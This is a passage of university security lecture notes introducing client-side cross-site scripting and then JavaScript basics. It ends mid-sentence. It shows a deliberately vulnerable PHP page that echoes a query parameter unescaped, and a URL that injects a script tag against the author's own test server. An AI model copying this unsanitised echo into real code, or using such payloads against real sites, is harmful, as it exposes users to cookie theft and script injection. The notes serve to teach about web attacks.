# **CONTENTS**

<span id="page-1-0"></span>

|        | <i>Section Title</i>                                                                  | Page           |
|--------|---------------------------------------------------------------------------------------|----------------|
| 28.1   | $Cross\text{-}Site Scripting \text{---} Once Again$                                   | 3              |
| 28.2   | JavaScript: Some Quick Highlights                                                     | $\overline{7}$ |
| 28.2.1 | Managing Cookies with JavaScript                                                      | 11             |
| 28.2.2 | Getting JavaScript to Download<br>Information from a Server                           | 24             |
| 28.3   | <b>Exploiting Browser Vulnerabilities</b>                                             | 31             |
| 28.4   | <b>Stealing Cookies with a Cross-Site</b><br><b>Scripting Attack</b>                  | 33             |
| 28.5   | The Heap Spray Exploit                                                                | 40             |
| 28.6   | The w3af Framework for Testing<br>a Web Application for Its<br><b>Vulnerabilities</b> | 48             |<span id="page-2-0"></span>Back to [TOC](#page-1-0)

### 28.1 Cross-Site Scripting — Once Again

- Earlier in Section 27.3 of Lecture 27 you saw an example of a server-side cross-site scripting attack through server-side injection of malicious code. In this section here, I will now give an example of a **client-side** cross-site scripting attack.
- As mentioned toward the end of Section 27.3 of Lecture 27, a cross-site scripting attack, abbreviated as XSS, commonly involves three parties. For the server-side XSS, the three parties are the attacker, a web-hosting service, and an innocent victim whose web browser is being exploited.
- For the client-side XSS, we again have three parties: an attacker who may work on a contract basis, an innocent victim, and a beneficiary of the attack. The attacker's goal is to get the innocent victim to click on a JavaScript bearing URL in order to cause the victim's browser to exfiltrate the cookies to a third party (the beneficiary of the attack) or to download malicious browser exploiting code from third parties. A client-side XSS is an example of UXSS, which stands for Universal XSS. [See the paper "Subverting Ajax" by Stefano Di Paola and Giorgio Fedon for other examples of UXSS. You can get to the paper by googling the author names.]That client-side XSS continues to be very important to web security can be judged by the number of entries (thousands) for such vulnerabilities for the year 2021 in the CVE list maintained by Mitre Corporation for the US Government:

<http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=cross-site+scripting>

As mentioned previously in Lecture 21, the CVE (Common Vulnerabilities and Exposures) is a continuously updated database of publicly disclosed security flaws in software systems. Each security flaw that CVE is made aware of is assigned a unique ID number.  $[$ These ID numbers play an important role in any discourse and downstream developments related to the flaws. Note that CVE only maintains the identifiers and brief descriptions for the security flaws. The technical details regarding the security flaws are maintained by other organizations such as U.S. National Vulnerability Database (NVD), the CERT/CC Vulnerabilities Notes Database.]

• For the simplest of the demos, the idea of a client-side XSS attack is to get a victim to click on a URL that causes the browser's JavaScript to execute malicious code. For what is perhaps the simplest demonstration of this, let's say that an attacker knows that the victim is highly likely to click on the following URL:

http://10.0.0.13/~kak/xss\_client\_side\_simple\_demo.html

and let's say that the document

xss client side simple demo.html contains the following HTML:

<!DOCTYPE html>  $\hbox{\tt }$ <head>```
<title>Client Side XSS Simple Demo</title>
</head>
<body>
    <h1>Client Side XSS -- Simple Demo</h1>
    <p><?php echo $_GET['query']; ?>:</p>
</body>
</html>
```
Note that this HTML contains a call to PHP to echo back to the browser whatever the web server receives as the value of the query field.

Through social engineering or otherwise, the attacker may now get the victim to click on the following URL, which is the same as the one shown earlier, except that now there exists a query field in the URL string that will be received by the web server:

```
http://10.0.0.13/~kak/xss_client_side_simple_demo.html/?query=<script>alert('Do you agree?');</script>
```
Note that the value of the query field is a call to JavaScript's alert function with the argument string "Do you agree?".

When I do this experiment at home with my Apache web server running on a machine with the IP address 10.0.0.13 and I then click on the URL shown above in the URL window of another laptop that has the Firefox browser running in a Windows environment, I see a JavaScript produced prompt window that waits for my response with an "OK?" button.

• Since the client-side XSS attacks typically involve getting a victim's browser to execute a fragment of JavaScript, we will start in the next section with a brief review of thislanguage. [Client-side XSS attacks also involve other client-side scripting languages for web applications. These include VBScript, Flash, etc.]<span id="page-6-0"></span>Back to [TOC](#page-1-0)

## 28.2 JavaScript: SOME QUICK HIGHLIGHTS

- JavaScript is meant specifically for browser-side computing.
- JavaScript is not allowed to interact with the local file system. [However, it can interact with the plugins for the browser and that can become a vulnerability, especially if the plugins have their own vulnerabilities.]
- JavaScript started out as a scripting language that consisted of commands that would be executed on the browser's computer for what is generally called "browser detection" and for form verification. To ensure that a web page was optimized separately for both the Internet Explorer and Firefox, a web server delivered a page that contained both ways of displaying an HTML object optimally — with the expectation that JavaScript would first figure out which browser was being used and then execute only those commands that were appropriate to that browser.
- In addition to the duties mentioned above, JavaScript is now widely used for producing mouse-rollover, animation, and other effects in web pages.

7- For the purpose of understanding the rest of the discussion here, you mainly need to know that JavaScript is an object based language — in the sense that it uses the **dot** operator to invoke methods on objects. While not fully object-oriented in the sense that  $C_{++}$ and Java are, JavaScript nonetheless has the notion of objects whose attributes can be accessed and whose methods invoked via the dot operator that is so basic to object-oriented programming.
- The objects in JavaScript can be of the following types: object, function, and array. When a variable is assigned an instance of one of these three types, what the variable is set to is a reference to the instance — as in Java. JavaScript also has the notion of primitive types. For example, number, boolean, null, and string act as the primitive types. What we mean by that is that such a data object consists of a single literal in the memory. JavaScript also supports an object oriented wrapper for the string type. As a result, when a string is assigned to a variable, while that variable will act like any variable holding a primitive value, you will also be able to invoke the dot operator on it as you do on variables that hold references to objects.

[Objects in JavaScript are like hashes in Perl or dictionaries in Python.]

• Probably one of the most important objects of type object in JavaScript programming is window. An instance of type window stands for the browser window that is currently open. An instance of **window** is automatically created for every occurrence of <br/>body> or <frameset> tag in the downloaded HTML code. Every **window** object contains an instance of 